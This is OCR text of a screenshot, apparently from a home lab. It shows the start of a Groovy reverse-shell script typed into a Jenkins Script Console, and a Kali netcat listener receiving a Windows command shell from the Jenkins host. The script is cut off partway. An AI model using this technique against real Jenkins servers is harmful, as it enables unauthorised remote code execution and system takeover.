 Script Console [Jenkins]
GitHub - Brzozova/revers
10.0.2.4:8080/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Search (CTRL+K)
Dashboard > Manage Jenkins > Script Console
+ New Item
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 Thread.start {
2 String host="10.0.2.5";
3 int port=443;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();S
6 }
Run
Result
root@rayah: ~
File Actions Edit View Help
root@rayah: ~/Transfer × root@rayah: ~ ×
--- بسم الله الرحمن الرحيم ---
root rayah ~ 02:0
nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 53833
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Jenkins>